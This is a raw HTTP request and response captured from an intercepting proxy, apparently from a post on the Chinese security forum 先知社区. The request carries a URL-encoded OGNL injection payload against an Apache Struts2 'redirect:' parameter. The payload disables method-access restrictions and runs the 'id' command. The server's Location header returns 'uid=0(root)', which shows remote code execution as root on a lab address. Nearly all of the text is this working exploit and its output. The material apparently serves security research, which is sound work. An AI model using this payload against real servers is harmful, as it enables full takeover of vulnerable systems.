 Raw Params Headers Hex
GET
/default.action?redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMe
thodExecution%27%5D%3Dfalse%2C%23f%3D%23_memberAccess.getClass%28%29.getDe
claredField%28%27allowStaticMethodAccess%27%29%2C%23f.setAccessible%28true
%29%2C%23f.set%28%23_memberAccess%2Ctrue%29%2C@org.apache.commons.io.IOUti
ls@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27id%27%29.getIn
putStream%28%29%29%7D HTTP/1.1
Host: 192.168.95.128:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: JSESSIONID=A789C188E42235E126C73B95B2B057DF
Connection: close
Raw Headers Hex
HTTP/1.1 302
Location: /uid=0(root) gid=0(root) groups=0(root)
Content-Length: 0
Date: Mon, 11 Mar 2019 02:58:50 GMT
Connection: close
先知社区